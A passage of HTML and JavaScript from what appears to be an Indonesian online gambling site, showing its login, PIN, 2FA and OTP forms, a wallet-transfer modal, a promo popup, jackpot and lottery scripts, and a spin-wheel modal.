                                                            <li><a class="js-opt" href="#" data-value="258"  >Mozambique (+258)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="95"  >Myanmar (+95)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="264"  >Namibia (+264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="674"  >Nauru (+674)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="977"  >Nepal (+977)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="31"  >Netherlands (+31)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Netherlands Antilles (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="687"  >New Caledonia (+687)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >New Zealand (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="505"  >Nicaragua (+505)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="227"  >Niger (+227)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="234"  >Nigeria (+234)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="683"  >Niue (+683)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Norfolk Island (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1670"  >Northern Mariana Islands (+1670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Norway (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="968"  >Oman (+968)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="92"  >Pakistan (+92)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="680"  >Palau (+680)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="970"  >Palestinian Territory, Occupied (+970)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="507"  >Panama (+507)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="675"  >Papua New Guinea (+675)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="595"  >Paraguay (+595)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="51"  >Peru (+51)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >Pitcairn (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="48"  >Poland (+48)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="351"  >Portugal (+351)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1787"  >Puerto Rico (+1787)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="974"  >Qatar (+974)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >Reunion (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="40"  >Romania (+40)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="70"  >Russian Federation (+70)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="250"  >Rwanda (+250)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Barthelemy (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="290"  >Saint Helena (+290)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1869"  >Saint Kitts and Nevis (+1869)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1758"  >Saint Lucia (+1758)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Martin (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="508"  >Saint Pierre and Miquelon (+508)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1784"  >Saint Vincent and the Grenadines (+1784)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="684"  >Samoa (+684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="378"  >San Marino (+378)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="239"  >Sao Tome and Principe (+239)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="966"  >Saudi Arabia (+966)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="221"  >Senegal (+221)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia and Montenegro (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="248"  >Seychelles (+248)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="232"  >Sierra Leone (+232)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Sint Maarten (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="421"  >Slovakia (+421)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="386"  >Slovenia (+386)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="677"  >Solomon Islands (+677)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="252"  >Somalia (+252)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="27"  >South Africa (+27)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >South Georgia and the South Sandwich Islands (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="211"  >South Sudan (+211)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="34"  >Spain (+34)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="94"  >Sri Lanka (+94)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="249"  >Sudan (+249)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="597"  >Suriname (+597)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Svalbard and Jan Mayen (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="268"  >Swaziland (+268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="46"  >Sweden (+46)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="41"  >Switzerland (+41)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="963"  >Syrian Arab Republic (+963)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="886"  >Taiwan, Province of China (+886)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="992"  >Tajikistan (+992)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="255"  >Tanzania, United Republic of (+255)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="670"  >Timor-Leste (+670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="228"  >Togo (+228)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="690"  >Tokelau (+690)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="676"  >Tonga (+676)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1868"  >Trinidad and Tobago (+1868)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="216"  >Tunisia (+216)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="90"  >Turkey (+90)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7370"  >Turkmenistan (+7370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1649"  >Turks and Caicos Islands (+1649)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="688"  >Tuvalu (+688)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="256"  >Uganda (+256)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="380"  >Ukraine (+380)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="971"  >United Arab Emirates (+971)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >United Kingdom (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States Minor Outlying Islands (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="598"  >Uruguay (+598)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="998"  >Uzbekistan (+998)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="678"  >Vanuatu (+678)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="58"  >Venezuela (+58)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1284"  >Virgin Islands, British (+1284)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1340"  >Virgin Islands, U.s. (+1340)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="681"  >Wallis and Futuna (+681)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Western Sahara (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="967"  >Yemen (+967)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="260"  >Zambia (+260)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="263"  >Zimbabwe (+263)</a></li>
                                    </ul>
                </div>
                <input type="text" style="height:fit-content;" name="mobile" id="mobile" value="" class="form-control input-l" >
             </div>            
        </div>
                 
          <div class="form-group row no-gutters">
            <div class="col-xs-8 col-md-8">
                <input  type="tel" id='registerCaptchaimg' class="form-control" name="forgotPwCaptchaimg" maxlength="4"
                    autocomplete="off" style="height: 50px;" placeholder="Captcha">
            </div>
            <button class="btn btn-refresh col-xs-4 col-md-4 text-left" type="button" id="fogotrefreshCaptcha"  >
            <img   data-url="https://www.dewa808co.id/captcha-image-forgotpw?v=1769909164" id="forgotPwCaptchaimgpath" class="captcha_img"
                autocomplete="off">
            <i class="icon-refresh"></i>
            </button>
          </div>
             
       <div class="row alert alert-danger message" _login-modal >
        </div>

        <div class="form-group text-center">        
          <button type="submit" class="btn btn-block btn-primary fs-lg" id="fpwSubmitBtn">Reset</button>
          <button type="button" id="btn-back--login-modal" class="btn btn-link"  i18n>
            <i class="icon-undo"></i>&nbsp; Kembali untuk masuk          </button>
          <app-ellipsis *ngIf="inProgress"></app-ellipsis>
        </div>

      </form>


                  <form class="form-horizontal text-center" id="pinForm" action="https://www.dewa808co.id/validate-pin">

                    <div class="form-group ">
                        <h3>Kode Pin Aman</h3>
                        <p class="">Silakan Masukkan Kode Pin Aman Anda</p>
                    </div>
                    <div class="form-group ">
                        <div class="pin-in-grp" id="pin-in-grp">

                                                
                          <input type="password" maxlength="1" name="pincode[0]" required class="form-control pincode" style="width:16.66%"  >
                        
                       
                          <input type="password" maxlength="1" name="pincode[1]" required  class="form-control pincode" style="width:16.66%">
                           
                         
                          <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode" style="width:16.66%">
                         
                         
                          <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode" style="width:16.66%">
                          
                          
                          <input type="password" maxlength="1" name="pincode[4]"  required class="form-control pincode"  style="width:16.66%">
                          
                         
                          <input type="password" maxlength="1" name="pincode[5]" required  class="form-control pincode" style="width:16.66%">
                      
                          
                        </div>
                    </div>
                    <div class="form-group button-group">
                      <div class="row">
                                              	                            <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="4"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="9"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="8"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="3"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="0"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="5"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="1"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="6"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="2"  >
                            </div>
                                                    <div class="col-xs-4">
                            <input id='back_bt' class="btn btn-warning btn-block  btn-round" type="button" value="RESET"  >
                          </div>
                          <div class="col-xs-4">
                            <input class="btn btn-primary btn-block  btn-round pinkey" type="button" value="7"  >
                          </div>
                          <div class="col-xs-4">
                              <button class="btn btn-info btn-round btn-block waves-effect waves-light btn-submit" type="submit">Submit</button>
                          </div>
                        </div>
                        <div class="row">
                          <div class="col-xs-4"></div>
                          <div class="col-xs-4"><a style="" class="btn btn-danger btn-round btn-block waves-effect " href="javascript:void(0);" onclick="window.onLogOut();" >LOGOUT</a></div>
                          <div class="col-xs-4"></div>
                        </div>
                    </div>
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>

                <form class="form-horizontal text-center" id="fa2Form" action="https://www.dewa808co.id/validate-2fa" style="display: none;">

                    <div class="form-group ">
                        <h3>Masukkan Kode 2FA</h3>
                        <p class="">Masukkan kode verifikasi yang dihasilkan oleh aplikasi autentikator di ponsel Anda</p>
                    </div>
                    <div class="form-group ">
                    <h4>Kode verifikasi dari aplikasi</h4>
                        <div class="pin-in-grp" id="fa2_grp">

                                                
                        <input type="password" maxlength="1" name="pincode[1]" required class="form-control pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[4]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[5]"  required class="form-control pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[6]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center">
                    <button class="btn btn-info btn-round  waves-effect waves-light btn-submit" type="submit">Submit</button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
                <form class="form-horizontal text-center" id="fpwOtpVerifyForm" action="https://www.dewa808co.id/fpw-verify-otp" style="display: none;">

                    <div class="form-group ">
                        <h3>Verifikasi</h3>
                        <p class="">Silakan masukkan kata sandi satu kali untuk memverifikasi akun Anda</p>
                        <p class="">
                           <span>Kode telah dikirim ke</span> <small id="maskedNumber"></small> 
                        </p>
                    </div>
                    <input type="hidden" name="mobile" id="otpMobile">
                    <input type="hidden" name="contact_country" id="otpCountryCode">
                    <input type="hidden" name="otp_prefix" id="otpPrefix">
                    <div class="form-group ">
                    <h4>Kode dengan awalan - <span id="prefixValue"></span> </h4>
                        <div class="otp-pin-in-grp" id="otp_pin_grp">
                                                
                        <input type="password" maxlength="1" name="otp_pincode[1]" required class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="otp_pincode[2]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[3]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[4]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[5]" required class="form-control fa2Code otp_pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[6]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center d-flex"  style="justify-content: space-between; ">
                        <button type="button" id="btn-back--fpw-verify-modal" class="btn btn-secondary btn-round waves-effect btn-back">
                            Back                        </button>

                        <span id="resend-timer" class="btn btn-outline-warning btn-round disabled">
                            Please wait <span id="resend-countdown">60</span>s
                        </span>

                        <button type="button" id="fpwResendOtpBtn" class="btn btn-warning btn-round waves-effect d-none">
                            Resend OTP                        </button>

                        <button type="submit" class="btn btn-info btn-round waves-effect btn-submit">
                            Periksa                        </button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
    </div>
    <div class="modal-footer text-center" id="footer--login-modal">
      <div class="footer-content">Tidak terdaftar?  <a  href="https://www.dewa808co.id/register"  i18n>Daftar</a></div>
    </div>
		</div>
	</div>
</div>
<div class='md-overlay'></div>    <!-- END login form -->
  

  
  <!-- Loading modal -->
  <div class="nifty-modal fade-in-scale" id="loading--layout" style="z-index:1000001;"   data-isnotcloseoverlay="true">
    <div class="md-content">
      <div class='md-body'>

        <div class="loader-b large"></div>
      </div>
    </div>
  </div>
  <div class='md-overlay' style="z-index:1000000;"></div>
  <!-- END Loading modal-->

  <!-- APK download ||Transfer Wallet  modal start-->
  <div class="nifty-modal slide-in-bottom downloadapk-modal" id="apk-modal">
  			<div class="md-content">
          <div class="modal-header">
       <button class="pull-right md-close"><i class="icon-x fs-lg"  ></i></button>
      <h3 id="downloadgame-title" ></h3>
    </div>
  				<div class="md-body"  >
       <!--region Transfer Wallet Menu -->
            <div class="row no-gutters" id="trans_to_game_menu__game-modal"  >
                <form  action="" method="post" id="tw_transfer_form" class="tw_transfer_form">
                  <input type="hidden" name="_token" value="7l5ufRjdbPmrhWwmaiJfbJvnvkOwC0oVd847iyWz">                    <div class="form-group">
                        <label for="mainwallet_amount">From Main Wallet</label>
                        <input type="text" class="form-control" readonly name="mainwallet_amount" id="mainwallet_amount"  value="" />

                    </div>
                    <div class="text-center">
                      <span class="vertical"><i class="icon-arrow-long-right"></i></span>
                    </div>
                    <div class="row">
                      <div class="col-xs-12">
                        <label for="mainwallet_amount">Transfer to <span id="gamename"></span> Wallet</label>
                        <div class="form-group">

                          <div class="customrange-slider">
                            <div id="slider" overflow-scroll="false"  class="ui-slider ui-corner-all ui-slider-horizontal ui-widget ui-widget-content">
                              <span tabindex="0" class="ui-slider-handle ui-corner-all ui-state-default" style="left: 0%;"></span>
                              <div class="ui-slider-range ui-corner-all ui-widget-header ui-slider-range-min" style="width: 0%;"></div>
                            </div>
                            <div class="decrease-btn cusbtn">
                              <div id="tw_decrease_btn"> <span class="minus-icon custom-icon">-</span> </div>

                              <div class="minmax-label">Min</div>
                              <div class="minmax-value">
                                5000
                              </div>
                              <input type="hidden" name="twminval" id="twminval" value="5000"/>
                            </div>
                            <div class="increase-btn cusbtn">
                              <div id="tw_increase_btn">
                                <span class="plus-icon custom-icon">+</span>
                              </div>

                              <div class="minmax-label">Max</div>
                              <div class="minmax-value" id="maxSliderApk"></div>
                            </div>
                          </div>
                        </div>
                        <div class="col-md-8 col-md-offset-2 col-sm-8 col-sm-offset-2 col-xs-10 col-xs-offset-1">
                        <div class="form-group">
                            <input type="text" readonly class="form-control" name="transfer_amount" id="transfer_amount" placeholder="0.00"   value="00.00" required/>
                        </div>
                        </div>
                        </div>
                      </div>

                    <div class="text-center">
                        <input type="submit" class="btn btn-primary"  value="SUBMIT" />
                    </div>
                </form>
            </div>
          <!--endregion Transfer Wallet Menu -->

  					<div class="row no-gutters">
  							<div class="col-xs-12 text-center">
  								<a href="#" id="launchurl" class="url-link" target="_blank">
                	<img class="img-fluid" src="https://www.dewa808co.id/assets/images/log_html5.png" alt="play-in-browser">
  								<div class="download-caption text-center">
  										Play now in your browser
  								</div>
  								<div class="download-linkbtn text-center">
  									<img class="img-fluid" src="  https://www.dewa808co.id/assets/images/btn_playnow.png" alt="play-now-in-browser">
  								</div>
  							</a>
  							</div>

  						</div>
    				</div>
  			</div>
  </div>
  <div class="modal-wrapper nifty-modal fade-in-scale" id="live-draw-modal" data-isnotcloseoverlay="true">
    <div class="md-content"> 
      <div class='md-body'> 
        <div class="modal-header">
        <h4 class="modal-title">Live Draw</h4>      
        <button class="btn btn-link pull-left "  id="btn-close--live-draw-modal"> <i class="icon icon-close"></i> </button>
</div>

<div class="modal-body"  >
    <div id='live_draw_table'>
   
    </div>
    <div id='img_details'>
        <img src="" class="draw_img" id='draw_img'>
        <div class="details">

            <p class="tickte_id" >undian berikutnya: <span id='ticket_id'></span></p>
        </div>

        <div class="close_btn_section">
            <button class="btn btn-close" id='img--section-closebtn'onclick="closeImageSection()">Kembali</button>
        </div>
    </div>
    
</div>
      </div>
    </div>
  </div>
  <div class="md-overlay"></div>
  <!-- APK download modal end-->

  


  <script>
    

    
   
    window.loadOrRefreshTurnstileWidget= function(  selectorId ){

         //do nothing;
    }
     
</script>
 <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/jquery.validate.min.js"></script>
<script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/additional-methods.min.js"></script>
<link rel="stylesheet" href="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.css">


<script type="text/javascript" src="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.js"></script>
<script>
 
        window.isAuth=  false  ? true : false;
        window.onLogOut = async function(){
            if(window.iFirebase){
                await window.iFirebase.logout();
            }
            
            window.location.href="https://www.dewa808co.id/logout";

        }
        window.fbs =  {"apiKey":"AIzaSyAWVsCWSw_iOyfQy6nlRleRc-iJBgvu-i0","authDomain":"api-lgoplay-ns2.firebaseapp.com","projectId":"api-lgoplay-ns2","storageBucket":"api-lgoplay-ns2.firebasestorage.app","messagingSenderId":"247913659198","appId":"1:247913659198:web:c7e064d18a6ad9bbd10a6f","measurementId":null} ;
        window.firebasSuccessCb = function (params){
        window.json_post(
                "/authViaIdp",
                params ,
                "json",
                showLoadingImgFn   ,
                 removeLoadingImgFn    ,
            ).done(function(d){
    
             window.onLoginCallback(d,true);

            });
        }
    

         window.currencyCode='IDR';
         window.lang="id";
         window.agentCode='DEWA808';
         window.sweetAlert= function ( msg , type , title  ,showCancelBtn   ) {
            //check CF error
            var dateNow = "2026-02-01 09:26:04";

            if (msg.indexOf('cloudflare') >= 0) {
                msg = transMsgs.cfTimeout + ' (error time: ' + dateNow + ')';
                title = " ";
            }
            if (msg.indexOf('challenge') >= 0) {
                msg = transMsgs.cfChallenge + ' (error time: ' + dateNow + ')';
                title = " ";
            }
             return     Swal.fire({
                    title: !title? "Warning" : title,
                    text: msg,
                    icon: !type? "error":type,
                    showCancelButton :(showCancelBtn ? true:false),
                    cancelButtonText : "Cancel",
                    showConfirmButton : true, 
                    confirmButtonText : 'OK', 
                } );
            }
            console.log('window.name ' + window.name );
            window.name = !window.name? "parent"  + Date.now() + Math.floor(Math.random() * 100000000) : window.name;
            console.log('window.name ' + window.name );
           window.formatNumber = function (n)   {
                // format number 1000000 to 1,234,567
                return n.replace(/[^0-9\-]/g, "").replace(/\B(?=(\d{3})+(?!\d))/g, ",")
            }
            window.convertToNumber= function (value) {

                    if (!value) {
                        return 0;
                    }
                    if(value.indexOf(".") >= 0){
                        var decimal_pos = value.indexOf(".");
                        value= value.substring(0, decimal_pos);

                    }
                    var number =value.replace(/[^0-9.-]+/g, "");
                    if (isNaN(number)) {
                        number = 0;
                    }
                return number;
           }

            window.formatCurrency = function (value) {
                    const symbol = "";//"$"
                    // get input value
                    var input_val = value;

                    if (typeof value !== 'string') {
                        var input_val = value.toString();
                    }
                    if (input_val === "") { return; }

                    var original_len = input_val.length;


                    if (input_val.indexOf(".") >= 0) {

                        var decimal_pos = input_val.indexOf(".");
                        var left_side = input_val.substring(0, decimal_pos);
                        var right_side = input_val.substring(decimal_pos+1);

                        left_side = formatNumber(left_side);

                        right_side += "00";

                        right_side = right_side.substring(0, 2);

                        input_val = symbol + left_side + "." + right_side;

                    } else {
                        input_val = formatNumber(input_val);
                        input_val = symbol + input_val + ".00";;

                    }

                    return input_val;
           }

                window.prize = 0 ;
                window.ajax_jackpot= function  () {
                    $.ajax({
                        url: "https://www.dewa808co.id/getPokerJackpotAmt",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (data) {
                            prize = (data / 2000.000)*2000.000;
                            $('.jackpot_numbers_home').html(`IDR <span id="jackpot_amount">${ commaSeparateNumber(prize) }</span>`)

                            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(data.prize));
                        }
                    });
                }
                window.getHkbLotteryResults= function  (callback) {
                    var results = [];
                    $.ajax({
                        url: "https://www.dewa808co.id/getHKBLotteryResults",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (result) {
                            results =  result.data.hkb_lottery_results;
                            if (typeof callback === 'function') {
                                callback(results);
                            }
                        }
                    });
                   
                }

                var newI = 0;
                window.popitup = function  (url,gameid) {
                  //alert(gameid);
                    newwindow = window.open(url,  window.agentCode + '_gameWindow'+gameid+newI,'toolbar=0,width=1200,height=750');
                    newI++;
                    if (window.focus) { newwindow.focus() }
                    return false;
                }

                window.popup = function (mylink, windowname) {
                    if (!window.focus) return true;
                    var href;
                    if (typeof (mylink) == 'string')
                        href = mylink;
                    else
                        href = mylink.href;
                    window.open(href, windowname, 'width=600,height=800,scrollbars=yes');
                    return false;
                }
                window.commaSeparateNumber = function (val, isJP) {
                    while (/(\d+)(\d{3})/.test(val.toString())) {

                        if( window.currencyCode=='VND' && isJP){
                            val = val.toFixed(0);
                        }else {
                            val = Number(val).toFixed(2);
                        }
                        val = val.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
                    }
                    return val;
                }

                window.getRandomIntInclusive =  function (min, max) {
                    min = Math.ceil(min);
                    max = Math.floor(max);
                    return Math.floor(Math.random() * (max - min + 1)) + min; //The maximum is inclusive and the minimum is inclusive
                }

                /*bank acc min and maxlength limitation */
                window.accLength = parseInt("8");
                    window.bankAccLength =function(selectedBank, default_minlength, default_maxlength){
                        console.log(selectedBank, default_minlength, default_maxlength);
                        var   custom_minLength, custom_maxLength;
                if(selectedBank == 'MDR' || selectedBank == 'MDRLV'){
                    custom_minLength = 13;
                    custom_maxLength = 13;
                }
                else if(selectedBank == 'BNI' || selectedBank == 'BCA' || selectedBank == 'BSI' || selectedBank == 'BLA'){
                    custom_minLength = 10;
                    custom_maxLength = 10;
                } 
                else if(selectedBank == 'BRI'){
                    custom_minLength = 15;
                    custom_maxLength = 15;
                } 
                else if(selectedBank == 'DMN'){
                    custom_minLength = 10;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'ALADIN' || selectedBank == 'ALLO'){
                    custom_minLength = 10;
                    custom_maxLength = 13;
                } 
                else if(selectedBank == 'JAGO' || selectedBank == 'ARIN'){
                    custom_minLength = 8;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'CIMBN' || selectedBank == 'SEABANK'){
                    custom_minLength = 12;
                    custom_maxLength = 12;
                }  
                else{
                    custom_minLength  = default_minlength;
                    custom_maxLength  = default_maxlength; 
                }   
                
                return {'min_len': custom_minLength,'max_len': custom_maxLength}
                    }
                /*bank acc min and maxlength limitation end*/ 


  $(document).ready(function () {
                    //suspend-alert
                   // login-alert
                   // promo-disabled-alert
                   // "maintenance-alert";
                   // "comingsoon-alert";
                window.alertLogin=function(e){
                    e.preventDefault();
                    sweetAlert( transMsgs.plsLogin  );
                    return false;
                }

                $(".suspend-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.blockedFrGame);
                        return false;
                });

                $(".login-alert").click(function (e) {
                    if($("#login-modal--layout").length && !$('#loginForm').hasClass('js-inline-form') ){
                         $("#login-modal--layout").nifty("show")
                    }
                    else {
                        alertLogin(e);
                    }

                    return false;
                });

                $(".maintenance-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameMaintenance);
                        return false;
                });

                $(".comingsoon-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameComingSoon);
                        return false;
                });

                $(".promo-disabled-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert(transMsgs.gamePromoBlock);
                        return false;
                });


               
                $("#login-modal--layout").on('shown.nifty.modal', function(){
                    window.loadOrRefreshTurnstileWidget('loginTurnstileWidget' ); 
                });
 
        });


        $("input").focus(function() {
          $("body").addClass("input-focused");
        });
        $("input").focusout(function() {
          $("body").removeClass("input-focused");
        });

        var host = window.location.host;        
        var curr_host = "www.dewa808co.id";
        var agent_url = "https://www.dewa808co.id";
        
        console.log(host, curr_host, agent_url , agent_url.includes(host));
        
        if(host != curr_host && !agent_url.includes(host)){
                      
            location.href = "https://www.dewa808co.id";           
        }
        // popup banner
        var isLoggedIn = window.isAuth;
        var isClosedPopUp = isLoggedIn ? sessionStorage.getItem('isClosedPopUpAftLogin') : sessionStorage.getItem('isClosedPopUp');
        
        if(!isClosedPopUp){
                                                                        var popupContent = `<a href="https://cutt.ly/mpo17slot"><img src="https://files.sitestatic.net/promotion_banners/202506281555260000006fec4ef692__DEWA808__500x500.png" class="img-fluid" ></a>`;
                                                
                var popUpInst = $.fancybox.open({
                    src  :   popupContent,
                    type : 'html',
                    opts : {
                        afterShow : function( instance, current ) {
                            if( document.referrer.indexOf(location.protocol + "//" + location.host) === 0 && (!document.referrer.includes('__cf'))){
                                    isLoggedIn ? sessionStorage.setItem('isClosedPopUpAftLogin', 'true') : sessionStorage.setItem('isClosedPopUp', 'true');
                                }
                            }
                    }
                });
                    }
</script>


<script defer type="text/javascript" src="https://www.dewa808co.id/js/firebase.js?id=4863984548b2c7219684c3996bb2ecc4"> </script>


   
<script src="https://cdn.sitestatic.net/assets/jquery/pusher.min.js"></script>
  <div class="reward-program-popup"></div>
<div class="claimed-reward-popup"></div>
<div class="redeem-ticket-popup"></div>

<!-- spin-wheel modal -->
<div class="modal-wrapper nifty-modal fade-in-scale" id="spin-wheel-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
		<div class="modal-header text-center headerModal">
			<button class="btn btn-link closeBtn"  id="btn-close--spin-wheel-modal"> X </button>
			</div>
			<div class="flex spinWheelWrapper text-center">
            <!-- spin-wheel type -->
            <input type="hidden" id="spin_wheel_type" value=""/>

              <div class="spinWheelTitle">Spin Wheel</div>
              <div>untuk mendapatkan koin atau lainnya</div>
              
              <div class="spinWheel">
                <div class=" inline-flex" style="position: relative;">
                  <canvas id="wheelCanvas" width="280" height="280"></canvas>
                  <div class="spinWheelArrow"></div>
                </div>
              </div>
            </div>
			<div class="flex" style=" place-content: center; ">
                <button class="btn btn-block btn-primary "
				id="spinBtn">
				 Coba Keberuntungan Anda                </button>
            </div>
        </div>
	</div>
</div>
<div class='md-overlay'></div>
